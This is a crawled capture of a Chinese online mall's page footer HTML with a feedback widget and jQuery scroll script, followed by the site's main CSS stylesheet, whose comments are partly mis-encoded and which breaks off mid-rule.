        <li class="shangqiao"><a href="http://mall.axscic.com/member/corpcustomerinfo_modify.aspx?UserInfo_ID=1149906&LanguageVersion=0"
            target="_blank">
            <div>
                <i class="bgs2"></i>
                会员中心</div>
        </a></li>
        <li id="yuyueshow"><a href="http://mall.axscic.com/member/Cart.aspx?UserInfo_ID=1149906&LanguageVersion=0"
            target="_blank"><i class="bgs5"></i>购物车 </a></li>
        <li>
            <div id="reset">
                <div id="talk">
                    建议投诉<span id="close">×</span></div>
                <div class="xz">
                    <label class="has-shop">
                        <input name="Message" type="radio" value="3" style="width: AUTO;">建议投诉
                    </label>
                    <label class="has-shop">
                        <input name="Message" type="radio" value="4" style="width: AUTO;">其它选项
                    </label>
                </div>
                <div class="group">
                    <input type="text" id="username" placeholder="联系方式"></div>
                <div class="group">
                    <textarea id="content" placeholder="问题描述"></textarea></div>
                <input type="button" value="点击提交" id="btn2" onclick="MessageFeedback()">
            </div>
            <div id="box" style="padding: 0;background: none;">
                <a id="btn"><i class="bgs10"></i>建议反馈</a>
            </div>
        </li>
        <li class="sidetop" onclick="goTop()"><i class="bgs6"></i>返回顶部</li>
    </ul>
</div>


<script>
	function goTop() {
		$('html,body').animate({
			scrollTop: 0
		}, 500)
}
$(function() {
    $('#box').click(function() {
        $("#reset").css("display", "block");

    })
    $('#close').click(function() {

        $("#reset").css("display", "none");

    })
})
	
</script>
</div>
    </div>
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://jscssimage.jz60.com/v19-2/cn/css/3/main.css
body_size: 32456
content:
html {
    font-size: 62.5%;
    font-size:75%\9;
    color: #222;
}
*{margin:0;padding: 0;font-family:Microsoft Yahei;}

::selection {
    background-color: #b3d4fc;
    text-shadow: none;
}

ul {
    margin: 0;
    padding: 0;
}
a{color:#333;text-decoration: none;}
image{border:none;}
li {
    list-style: none;
}
#pl_Main
{
  z-index: 9999;
  position: relative;
}
body{background: #f5f5f5;}
/* ==========
   脙楼脗路脗楼脙楼芒鈧γ偮访兟γ偮犆偮访兟ッ偮济偮�
   ========== */

.center-block {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

.pull-right {
    float: right !important;
}

.pull-left {
    float: left !important;
}

.text-right {
    text-align: right !important;
}

.text-left {
    text-align: left !important;
}

.text-center {
    text-align: center !important;
}

.hide {
    display: none !important;
}

.show {
    display: block !important;
}

.invisible {
    visibility: hidden;
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}

.clearfix:before,
.clearfix:after {
    content: " ";
    display: table;
}

.clearfix:after {
    clear: both;
}

@font-face {
  font-family: 'iconfontc';  /* project id 855999 */
  src: url('//at.alicdn.com/t/font_855999_skc3vskq74.eot');
  src: url('//at.alicdn.com/t/font_855999_skc3vskq74.eot?#iefix') format('embedded-opentype'),
  url('//at.alicdn.com/t/font_855999_skc3vskq74.woff') format('woff'),
  url('//at.alicdn.com/t/font_855999_skc3vskq74.ttf') format('truetype'),
  url('//at.alicdn.com/t/font_855999_skc3vskq74.svg#iconfont') format('svg');
}
.iconfontc {
  font-family:"iconfontc" !important;
  font-size:22px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.editorcss {  line-height:2;    }
.editorcss img{ max-width:100%    }
.editorcss table { width: 100%!important; }
.editorcss table td{ word-break: break-all; word-wrap: break-word; }

/*脙搂脗录芒鈧€溍兟偮久⑩偓藴脙楼芒鈥灺⒚偮兟γ偮犆偮访兟ッ偮济偮�*/

/*脙楼芒鈧懊偮兟ッ偮偮济兟嬧€犆偮�*/
.top1{width:100%;background: #fff;height:40px;border-bottom: 1px solid #eee;}
.top1 .top1_box{width:80%;margin:0 auto;height:40px;max-width:1200px;}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536644928251'); /* IE9*/
  src: url('iconfont.eot?t=1536644928251#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536644928251') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536644928251#iconfont') format('svg'); /* iOS 4.1- */
}
.iconfont {
  font-family:"iconfont" !important;
  font-size:22px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-gonggao:before { content: "\e612";color:#0878c4; }
.top1 .top1_box .p1{
    float:left;
    line-height: 40px;
}
.top1 .top1_box .p2{
    float:left;
    font-size:12px;
    color:#696969;
    line-height: 40px;
    margin:0 1rem;
    width:15%;
    overflow: hidden;
    white-space: nowrap;text-overflow: ellipsis;
}
.top1 .top1_box .b1{
    float:right;
    line-height: 40px;
    padding:0 1rem;
    background: url(../../images/3/line.png) center right no-repeat;
}

@media only screen and (max-width: 25.875em) {
    .top1 .top1_box .b1{display: none;}
    .top1 .top1_box .p2{width: 80%;}
}
@media only screen and (max-width: 41.6875em) {
    .top1 .top1_box .b1{display: none}
    .top1 .top1_box .p2{width: 65%;}
}
.top1 .top1_box .b1 a{
    color:#696969;
    font-size:12px;
}
.top1 .top1_box .b1 a:hover{
    color:#0878c4;
}
.top1 .top1_box .b1 .a1{
    color:#0878c4;
}

/*脙楼脗陇脗麓脙漏脝鈥櫭偮↙OGO 脙娄脗聬脜鈥溍兟偮疵偮�*/
.head1
{
  height: 50px !important;
}
.head{
    width:100%;
    height:80px;
    background: #fff;
}
@media only screen and (max-width: 25.875em) {
    .head{
        height:73px;
    }
}
@media only screen and (max-width: 41.6875em) {
    .head{
        height:73px;
    }    
}
.head .headbox{
    width:80%;
    margin:0 auto;
    height:80px;
    max-width:1200px;
    overflow: hidden;
}
@media only screen and (max-width: 25.875em) {
    .head .headbox{width:90%;}
}
.head .headbox .logo{
    float:left;
    height:80px;
    overflow: hidden;
}
.head .headbox .logo a { display:block; height:100%;vertical-align:middle;  }
.head .headbox .logo a img{ max-height:100%;  }
.head1 .headbox .nav li{float:left; line-height:50px;    }
.headbox .nav{float:left;      margin-left: 14px;   }
.headbox .nav li{float:left; line-height:80px;    }
.headbox .nav li a{   font-size:16px; color:#333; padding:0 12px;   }

.xjhuiy
{
    float: right;
    height: 50px;
    line-height: 50px;
    font-size: 18px;
    width: 252px;
    text-align: center;
    visibility: hidden;
}
.xjhuiy p
{
    position: relative;
}
.xjhuiy p img
{
    position: absolute;
    top: 15px;
    left: 64px;
}
.navs_right {float:right;height:73px;display: none;}

@media only screen and (max-width: 64em) {
    
    .navs_right {display: block; }
    .headbox .nav { display:none;}
  


}
.navs_right a{float:left;line-height:73px;margin:0 1rem;font-size:16px;color:#6B9AAA;}
.navs_right .ico{float:right;margin-top: 80%;}
.move_nav_icon { width:40px; height:40px; position:absolute;top:50%;transform:translateY(-50%) scale(0.8); z-index:6; right:14px; }
.move_nav_icon i{ font-size:40px; color:#fff;    }
.move_nav_icon ul{ height:40px; }
.move_icon { margin-top: 4px; height:4px; }
.move_icon span { background:#0878c4; }
.move_icon .move_icon_min{ display:block; width:4px; height:4px; float:left; border-radius:10px;     }
.move_icon .move_icon_max{ display: block;
    width: 22px;
    height: 4px;
    margin-left: 5px;
    float: left;
    border-radius: 10px;
    transition: 1s;         }
.move_nav_icon:hover { cursor:pointer;   }
.selected_add ul .move_icon .move_icon_min{ display:none;   }
.selected_add ul .move_icon_02 span{ background:none;}
.selected_add ul .move_icon_01 .move_icon_max{  transform:rotate(45deg);  margin-top:10px;}
.selected_add ul .move_icon_03 .move_icon_max{  transform:rotate(-45deg); margin-top:-8px;}
.navs_use{float:right;height:73px; line-height: 72px;margin: 0 1%;cursor:pointer;display: none;}
.navs_sousuo{float:right;height:73px; line-height: 72px;margin: 0 1%;cursor:pointer;display: none}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536909229397'); /* IE9*/
  src: url('iconfont.eot?t=1536909229397#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536909229397') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536909229397#iconfont') format('svg'); /* iOS 4.1- */
}
.icon-sousuo:before { content: "\e60d"; color:#0878c4;}

@media only screen and (max-width: 25.875em) {
    .navs_use{display: block}
}

@media only screen and (max-width: 25.875em) {
    .navs_sousuo{display: block}
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536891998724'); /* IE9*/
  src: url('iconfont.eot?t=1536891998724#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536891998724') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536891998724#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont13 {
  font-family:"iconfont" !important;
  font-size:25px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-user:before { content: "\e90e";color:#0878c4; }
/*脙陇脗赂脗陋脙陇脗潞脗潞*/
.xiala2{
    width:100%;
    overflow: hidden;
    background: #fff;
    position: fixed;
    z-index: 5000;
    display: none;
}



.xiala2 .hui{
    width:100%;
    border-top:2px solid #0878c4;
    overflow: hidden;
    background: #fff;
    height: 174px;
    border-bottom:1px solid #eee;
    opacity:0;
    filter:alpha(opacity=0);
    position: relative;
    top:20px;
    transition: 0.5s;
}
.xiala2 .huiani{
    top:0px;
    opacity:1;
    filter:alpha(opacity=100);    
    transition: 0.5s;
}
.xiala2 .hui .tou{
    width:60px;
    height:60px;
    float:left;
    background: #eee;
    border-radius: 100px;
    margin:5% 8% ;
    overflow: hidden;
  
}
.xiala2 .hui .t1{
    width: 61%;
    float: left;
    overflow: hidden;
    color: #0878c4;
    font-size: 18px;
    margin-top: 6%;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.xiala2 .hui .t2{
    width: 60%;
    float:left;
    overflow: hidden;  
    white-space: nowrap;text-overflow: ellipsis;
    height:36px;
}
.xiala2 .hui .huibox{width:100%;overflow: hidden;float:left;position: relative;top:0;}

.xiala2 .hui .t2 .p1{float:left;line-height: 36px;}
.xiala2 .hui .t2 .a1{float:left;line-height: 36px;color:#555;font-size:13px;}
.xiala2 .hui .t2 .a2{float:left;color:#555;font-size:13px;line-height: 36px;margin-left:4%;}
.xiala2 .gogo{    float: left;
    width: 80%;
    height: 42px;
    border: 1px solid #eee;
    border-radius: 5px;
    background: #fff;
    overflow: hidden;
    margin: 0% 10%;}
.xiala2 .gogo .d1{height:42px;float:left;line-height: 42px;margin: 0 5% 0 25%;}
.xiala2 .gogo .a1{color:#696969;font-size:15px;float:left;height:42px;line-height: 42px;float:left;}
.xiala2 .gogo .d2{font-size:18px;color:#0878c4;float:left;line-height: 42px;margin:0 2%;}
.xiala2 .guanggao{
    width: 60%;
    height:307px;
    overflow: hidden;
    margin:6% auto;
    position: relative;
    top:20px;
    opacity:0;
    filter:alpha(opacity=0);
    transition: 1s;
}
.xiala2 .guanggaoani{
    top:0px;
    opacity:1;
    filter:alpha(opacity=100);    
    transition: 1s
}
.xiala{
    width:100%;
    background:url(../../images/3/flw.png);
    position:fixed;
    z-index:5000;
    display:none;
}
.xiala .neirong{
    width:50%;
    background:#fff;
    height:100%;
    float:right;
    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.05);
}
.xiala .neirong ul li{
    width:92%;
    margin:0 4%;
    height:5rem;
    border-bottom:1px solid #eee;
    text-align:center;
    transition:0.5s;
    position:relative;
    top:40px;
    opacity:0;
    filter:alpha(opacity=0);
}
.xiala .neirong ul li:active{
    border-bottom:1px solid #6B9AAA;
}
.xiala .neirong ul li:active a{
    color:#6B9AAA;
}
.xiala .neirong ul .liani0{ top:0px;
    transition:0.5s;
    opacity:1;}
.xiala .neirong ul .liani1{ transition:0.7s;top:0px;
    opacity:1;}
.xiala .neirong ul .liani2{ transition:0.9s;top:0px;
    opacity:1;}
.xiala .neirong ul .liani3{ transition:1.1s;top:0px;
    opacity:1;}
.xiala .neirong ul .liani4{ transition:1.3s;top:0px;
    opacity:1;}
.xiala .neirong ul .liani5{ transition:1.5s;top:0px;
    opacity:1;}
.xiala .neirong ul .liani6{ transition:1.7s;top:0px;
    opacity:1;}
.xiala .neirong ul .liani7{ transition:1.9s;top:0px;
    opacity:1;}
.xiala .neirong ul .liani8{ transition:2.1s;top:0px;
    opacity:1;}
.xiala .neirong ul .liani9{ transition:2.3s;top:0px;
    opacity:1;}
.xiala .neirong ul .liani10{transition:2.5s;top:0px;
    opacity:1;}
.xiala .neirong ul .liani11{transition:2.7s;top:0px;
    opacity:1;}
.xiala .neirong ul li a{
    line-height:5rem;
    font-size:15px;
    text-align:center;
}
/*脙娄芒鈧懊⑩偓鹿脙娄脜鈥溍偮好兟γ偮惷呪€溍兟偮疵偮�*/
.xiala3{
    width:100%;
    background:url(../../images/3/flw.png);
    position:fixed;
    z-index:5000;
    display: none;
}
.xiala3 .sousuok{
    width:90%;
    margin:5% auto 0 auto;
    height:48px;
    background: #fff;
    border-radius: 5px;
}
.xiala3 .sousuok .input1{
    width:70%;
    height:48px;
    border:none;
    background: none;
    float:left;
    padding-left:5%;
    line-height: 48px;
    font-size:14px;
    color:#999;
    float:left;
}
.xiala3 .sousuok .input2{
    width:25%;
    height:48px;
    float:left;
    background: #0878c4;
    border:none;
    border-radius: 0 5px 5px 0;
    font-size:14px;
    color:#fff;
    line-height: 48px;
    text-align: center;
}
.xiala3 .soutxt{
    width:90%;
    margin:0 auto;
    overflow: hidden;
}
.xiala3 .soutxt a{
    float:left;
    margin:2% 2%;
    color:#fff;
    font-size:14px;
}
@media only screen and (max-width: 25.875em) {
    .head .headbox .logo{height:73px;}
    .head .headbox{height:73px;}
}
@media only screen and (max-width: 48em) {
    .head .headbox .logo{width:37%;}
}
.head .headbox .sosuok{
    width:100%;
    box-sizing:border-box;
    height:43px;
    background: #fff;
    float:left;
    margin-top:20px;
    padding-left: 10px;
    position:relative;
    margin-left: 100px;
}

.head .headbox .member {  height:41px;float:left;margin:26px 0 0 35px;     }
.head .headbox .member a{ display:block;width:164px;height:41px;border:1px solid #eee; box-sizing:border-box; line-height:41px; background:#f9f9f9;position:relative;   }
.head .headbox .member a:before {  content:"";width:13px;height:17px;background:#fff;box-sizing:border-box;border:1px solid #eee;border-left:1px solid #fff;    position:absolute;left:-1px;top:12px;         }
.head .headbox .member a:after { content:"";width:13px;height:17px;background:#f9f9f9;box-sizing:border-box;border:1px solid #eee;border-left:1px solid #f9f9f9;    position:absolute;right:-13px;top:12px;         }
.head .headbox .member a i{ color:#0878c4;  margin-left:27px; }
.head .headbox .member a p{  margin-left:5px; }
.head .headbox .member a span{  margin-left:5px;display:block; background:#0878c4;padding:0 5px;border-radius:30px;height:21px;margin-top:10px;font-size:12px; overflow:hidden;line-height:21px;color:#fff;   }
.head .headbox .member a>*{ display:block; float:left;    }

@media only screen and (max-width: 41.6875em) {
    .head .headbox .logo{
        height:73px;
    }
}

@media only screen and (max-width: 41.6875em) {
        .head .headbox .logo{
            width: 35%;
    }
    .head .headbox .logo img{vertical-align: middle;
max-height: 100%;
max-width: 100%; }
}
@media only screen and (max-width: 25.875em) {
    .head .headbox .logo{
        width: 65%;
    }
    .head .headbox .logo img{vertical-align: middle;
max-height: 100%;
max-width: 100%;}
}
.head .headbox .sosuok .so0{float:left;height:43px;line-height: 43px;width:10%;text-align: center}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536646743806'); /* IE9*/
  src: url('iconfont.eot?t=1536646743806#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536646743806') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536646743806#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont2 {
  font-family:"iconfont" !important;
  font-size:20px;

  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-xiugaiziliao:before { content: "\e7e0";color:#ccc; }


.head .headbox .sosuok .so1{
    width:100%;
    border:none;
    background: none;
    height:41px;
    float:left; text-indent:20px;
    line-height: 39px;outline:none;
    font-size:14px; border:1px solid #eee;box-sizing:border-box;
    color:#999;
}
@media only screen and (max-width: 41.6875em) {
    .head .headbox .sosuok .so1{
        width: 65%;
    }
}
.head .headbox .sosuok .so2{ transition:all 300ms; color:#eee;  width:50px;height:41px;line-height:41px;position:absolute;right:0px;top:0px;   }

.head .headbox .sosuok .so2 .icon-sousuo-m:before { color:#717171;}
.head .headbox .sosuok .so2:hover{}



@media only screen and (max-width: 41.6875em) {
    .head .headbox .sosuok .so2{
        width: 25%;
    }
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536647285163'); /* IE9*/
  src: url('iconfont.eot?t=1536647285163#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536647285163') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536647285163#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont3 {
  font-family:"iconfont" !important;
  font-size:18px;
  float:left;
  margin:0 0 0 1rem;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-sousuo-m:before { content: "\e60a";color:#fff; }
.head .headbox .sosuok .so2 .in{
    color:#Fff;
    font-size:15px;
    float:left;
    border:none;
    background: none;
    cursor:pointer;
    padding:0 7%; outline:none;
}
.head .headbox .lo2{
    float: left;
    width:28%;
}
@media only screen and (max-width: 64em) {
    .head .headbox .lo2{
        float:right;
        width:60%;
    }
}
.head .headbox .lo2 .sosoukfont{
    width:100%;
    float:left;
    overflow: hidden;
    height:30px;
}
@media only screen and (max-width: 48em) {

    .head .headbox .lo2 .sosoukfont{
        display: none;
    }
    .head .headbox .sosuok{
        margin-top: 10%;
    }
}
@media only screen and (max-width: 25.875em) {
    .head .headbox .lo2{
        display: none;
    }
}
@media only screen and (max-width: 41.6875em) {
    .head .headbox .sosuok{
        margin-top: 5%;
    }
}
.head .headbox .lo2 .sosoukfont .resou{
    float:left;
    font-size:12px;
    color:#555;
    line-height: 30px;
}
.head .headbox .lo2 .sosoukfont .f1{
    float:left;
    font-size:12px;
    color:#999;
    margin:0 0 0 2rem;
    line-height: 30px;
}
.head .headbox .lo2 .sosoukfont .f1:hover{
    color:#0878c4;
}
.head .headbox .phone{
    width:20%;
    float:right;
    overflow: hidden;
}
@media only screen and (max-width: 64em) {
    .head .headbox .phone{
        display: none;
    }
    .head .headbox .phone { width:30%;}
}
.head .headbox .phone img{float:right;}
/*脙楼脗炉脗录脙篓脣鈥犆偮兟ッ呪€櫭偮好兟ッ吢该吢�*/
.daohang{width:100%;height:45px;background: #fff;}
.daohang .daohang_c{width:80%;margin:0 auto;height:45px;max-width:1200px;     }
.daohang .daohang_c .bt{width:21%;height:45px;line-height:45px;  box-sizing:border-box;   background: #0878c4;float:left;position: relative; text-align:left; vertical-align:middle;   }
.daohang .daohang_c .bt .p1{
    display:inline-block;
    line-height: 45px;
    margin-left:1.4rem;vertical-align:middle;
}

.fls_c .daohang_c{ background:#0062a6; height:45px;   }
.fls_c .daohang_c .bt .p2 a { color: #fff;display: block;line-height: 45px;font-size: 16px;  }
.fls .fls_c .left .daohang_c .p1{ line-height: 45px;  }

@media only screen and (max-width: 25.875em) {
    .daohang{display: none}
}
@media only screen and (max-width: 48em) {
    .daohang .daohang_c .bt{width: 8%;}
    .daohang .daohang_c .bt .p1{margin-left: 0.8rem;}
}
@media only screen and (max-width: 41.6875em) {
    .daohang .daohang_c .bt{display: none}
}
.daohang .daohang_c .bt .p1 a:hover{text-decoration: none}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536649884313'); /* IE9*/
  src: url('iconfont.eot?t=1536649884313#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536649884313') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536649884313#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont4 {
  font-family:"iconfont" !important;
  font-size:30px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-icon--:before { content: "\e77a"; color:#fff;}
.daohang .daohang_c .bt .p2{vertical-align:middle;
    line-height: 45px;
    color:#555;
    font-size:16px;
    margin:0 1rem;
    display:inline-block;
    position: relative;
}
.daohang .daohang_c .bt .p2 a{color:#fff;display:block;line-height:45px;     }
.daohang .daohang_c .nav{
    float:left;
    height: 45px;
    line-height: 45px;
    width:79%;
    overflow: hidden;
    white-space: nowrap;text-overflow: ellipsis;
}
@media only screen and (max-width: 48em) {
    .daohang .daohang_c .nav{
        width: 92%;
    }
    .daohang .daohang_c .bt .p2{display: none}
}
.daohang .daohang_c .nav ul li{
        margin: 0 2%;
    float:left;
}
.daohang .daohang_c .nav ul li a{ display: block;max-width:120px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;
    font-size:16px;
    color:#555;
    transition: 0.5s;
}
@media only screen and (max-width: 48em) {
    .daohang .daohang_c .nav ul li a{font-size:15px;}
}
@media only screen and (max-width: 41.6875em) {
    .daohang .daohang_c .nav ul li{margin:0 1%;}
}
.daohang .daohang_c .nav ul li a:hover{
    color:#0878c4;
    transition: 0.5s;
}
/*脙楼脣鈥犆⑩偓聽脙搂脗卤脗禄脙漏脝鈥櫭偮兟ッ嬧€犆⑩偓聽*/
.fls{
    width:100%;
    overflow: hidden;
    height:502px;
    position:absolute;
    /* display: none; */
}
.fls .fls_c{
    width:80%;
    margin:0 auto;
    overflow: hidden;
    max-width:1200px;
}
@media only screen and (max-width: 25.875em) {
    .fls .fls_c{width:100%;}
   
}
.fls .fls_c .left{width:21%;float:left;position:relative;z-index:999;height:690px;background: #fff;}
@media only screen and (max-width: 64em) {
    .fls .fls_c .left{
        display: none;
    }
    .fls { display:none;}
}
.fls .fls_c .left .d1{
    width:100%;
    overflow: hidden;
    padding: 2% 0 2% 0;
    /* border-bottom: 1px dashed #eeeeee3b; */
}
.fls .fls_c .left .p1{
    height:30px;
    text-align: center;
    width:20%;
    padding-left: 10px;
    line-height: 30px;
    float:left; box-sizing:border-box;
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536652020734'); /* IE9*/
  src: url('iconfont.eot?t=1536652020734#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536652020734') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536652020734#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont5 {
  font-family:"iconfont" !important;
  font-size:24px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-dianshi:before { content: "\e64e";color:#0878c4; }
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536653589470'); /* IE9*/
  src: url('iconfont.eot?t=1536653589470#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536653589470') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536653589470#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont6 {
  font-family:"iconfont" !important;
  font-size:24px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536653868232'); /* IE9*/
  src: url('iconfont.eot?t=1536653868232#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536653868232') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536653868232#iconfont') format('svg'); /* iOS 4.1- */
}
.icon-chuifengji:before { content: "\e605";color:#0878c4;  }
.icon-chufang:before { content: "\e884";color:#0878c4; }
.fls .fls_c .left .text{
    font-size:15px;
    color:#555;
    float:left;
    position:relative;
    line-height: 30px;
    padding: 0 6% 0 16%;
    width:100%;
    box-sizing:border-box;
}
.fls .fls_c .left .text img
{
    position: absolute;
    top: 4px;
    left: 15px;
}
.fls .fls_c .left .text::after {  content:""; width:10px;height:10px;border:1px solid #fff;  position:absolute;top:8px;right:15px; transform:rotate(45deg) scale(0.7); border-bottom-width:0px;border-left-width:0px;              }
.fls .fls_c .left .text a {display:block;width:100%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;color: #000;font-size: 14px;}
.fls .fls_c .left .d2{
    width:88%;
    overflow: hidden;
    padding:0 0 6%;
    margin:0 6%;
    border-bottom: 1px dashed rgb(221 219 219 / 60%);
}
.fls .fls_c .left .d2:last-child{  border-bottom:none; }

.fls .fls_c .left .d2 ul li{
    width:31%;
    line-height: 26px;
    float:left;
    margin:0 1%;
    text-align: left;
    color: #666;
}
.fls .fls_c .left .d2 ul li a{
    font-size: 12px;
    color: #666;
    width:100%;
    transition: 0.5s;
    display:block;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.fls .fls_c .left .d2 ul li a:hover{
    color:#0878c4; text-decoration:underline;
    transition: 0.5s;
}


.fls .fls_c .left .text a:hover{
    color:#0878c4; text-decoration:underline;
    transition: 0.5s;
}
.fls .fls_c .left .btn{
    width:88%;
    margin:5% 6%;
    height: 31px;
    background: #0878c4;
    text-align: center;
}
.fls .fls_c .left .btn a{
    display: block;
    color: #fff;
    text-align: center;
    line-height: 31px;
}
.fls .fls_c .banners{
    float:left;
    overflow: hidden;
}
.fls .fls_c .right{
    width: 20%;
    float:right;
    box-sizing:border-box;
    overflow: hidden;
    position:relative;
    z-index: 99;
    height:502px;
    background:#fff;
}
@media only screen and (max-width: 25.875em) {
    .fls .fls_c .right{display: none}
}
@media only screen and (max-width: 41.6875em) {
    .fls .fls_c .right{display: none}    
}
@media only screen and (max-width: 64em) {
    .fls .fls_c .right{width: 29%;display:none;  }
}
.fls .fls_c .right .hui{ text-align:center;
    width:100%;
    border-top:2px solid #0878c4;
    overflow: hidden;
    background: #fff;
    height: 225px;box-sizing:border-box;
}
@media only screen and (max-width: 64em) {
    .fls .fls_c .right .hui{
         height: 92px;       
    }
}
@media only screen and (max-width: 48em) {
    .fls .fls_c .right .hui{    height: 80px;}
}
.fls .fls_c .right .hui .tou{
    width:60px;
    height:60px;
    background: #eee;
    border-radius: 100px; border:2px solid #0878c4;box-shadow:2px 2px 5px rgba(0,0,0,0.2);
    margin:7% auto 2%; 
    overflow: hidden;

}
.fls .fls_c .right .hui .t1{
    overflow: hidden;
    color:#0878c4;
    font-size:15px;
    margin-top:0%;border-bottom:1px solid #eee; line-height:42px;
    white-space: nowrap;text-overflow: ellipsis;
}
.fls .fls_c .right .hui .t1 span{color:#696969;  }


.fls .fls_c .right .hui .t2{
    width:100%;
    overflow: hidden;  
    white-space: nowrap;text-overflow: ellipsis;
    height:36px;
}
.fls .fls_c .right .hui .huibox{width:100%;overflow: hidden; text-align:center; box-sizing:border-box;padding:0 5% ;     }

.fls .fls_c .right .hui .t2 .p1{float:left;line-height: 36px;}
.fls .fls_c .right .hui .t2 a{  width:33.333%;}
.fls .fls_c .right .hui .t2 .a1{float:left;line-height: 36px;color:#555;font-size:13px;  }
.fls .fls_c .right .hui .t2 .a2{float:left;color:#555;font-size:13px;line-height: 36px;   }
.fls .fls_c .right .hui .t2 .a3{float:left;line-height: 36px;color:#555;font-size:13px;line-height: 36px;             }

.fls .fls_c .right .gogo{float:left;width:80%;height:34px;border:1px solid #eee;border-radius: 5px;background: #fff;
overflow: hidden;margin:2% 10%;}
.fls .fls_c .right .gogo .d1{height:34px;float:left;line-height: 34px;margin:0 5% 0 15%;}
@media only screen and (max-width: 64em) {
    .fls .fls_c .right .gogo{display: none}
}
.fls .fls_c .right .gogo .a1{color:#696969;font-size:15px;float:left;height:34px;line-height: 34px;float:left;}
.fls .fls_c .right .gogo .d2{font-size:18px;color:#0878c4;float:left;line-height: 34px;margin:0 2%;}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536659628630'); /* IE9*/
  src: url('iconfont.eot?t=1536659628630#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536659628630') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536659628630#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont7 {
  font-family:"iconfont" !important;
  font-size:22px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-tuichu:before { content: "\e606";color:#999;}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536713914421'); /* IE9*/
  src: url('iconfont.eot?t=1536713914421#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536713914421') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536713914421#iconfont') format('svg'); /* iOS 4.1- */
}

.icon-gouwuche:before { content: "\e611";color:#0878c4; }
.fls .fls_c .right .guanggao{background: url(../../images/3/xbanner.jpg) center no-repeat;
    width:100%;
    margin-top:10px;
    height:267px;
    overflow: hidden; box-sizing:border-box;border:10px solid #fff;
}
.guanggao a{display:block;height:100%; }

@media only screen and (max-width: 64em) {
    .fls .fls_c .right .guanggao{
